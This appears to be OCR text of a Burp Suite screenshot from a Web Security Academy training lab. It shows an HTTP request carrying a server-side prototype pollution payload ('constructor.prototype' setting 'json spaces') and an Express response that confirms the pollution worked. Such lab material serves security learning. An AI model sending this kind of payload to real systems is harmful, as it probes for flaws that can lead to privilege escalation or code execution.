 Request
Pretty Raw Hex \n
1 POST /my-account/change-address HTTP/2
2 Host: 0aa0006004a35039828bbabf001d004b.web-security-academy.net
3 Cookie: session=UW0YzW35cQImvwGyJ7kPwH1LVuJU6Zwb
4 Content-Length: 245
5 Sec-Ch-Ua: "Not_A Brand";v="8", "Chromium";v="120"
6 Sec-Ch-Ua-Platform: "Windows"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/120.0.6099.71 Safari/537.36
9 Content-Type: application/json;charset=UTF-8
10 Accept: */*
11 Origin: https://0aa0006004a35039828bbabf001d004b.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0aa0006004a35039828bbabf001d004b.web-security-academy.net/my-account?id=wiener
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9
18 Priority: u=1, i
19
20 {
"address_line_1":"Wiener HQ",
"address_line_2":"One Wiener Way",
"city":"Wienerville",
"postcode":"BU1 1RP",
"country":"UK",
"sessionId":"UW0YzW35cQImvwGyJ7kPwH1LVuJU6Zwb",
21 "constructor":{
22 "prototype":{
23 "json spaces":10
24 }
25 }
26 }
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 X-Powered-By: Express
3 Cache-Control: no-store
4 Content-Type: application/json; charset=utf-8
5 Etag: W/"14f-29q9fCGeCtkRxLWffyqshWpiZ64"
6 Date: Thu, 16 Jan 2025 03:16:01 GMT
7 Keep-Alive: timeout=5
8 X-Frame-Options: SAMEORIGIN
9 Content-Length: 335
10
11 {
12 "username": "wiener",
13 "firstname": "Peter",
14 "lastname": "Wiener",
15 "address_line_1": "Wiener HQ",
16 "address_line_2": "One Wiener Way",
17 "city": "Wienerville",
18 "postcode": "BU1 1RP",
19 "country": "UK",
20 "isAdmin": false,
21 "json spaces": 10
22 }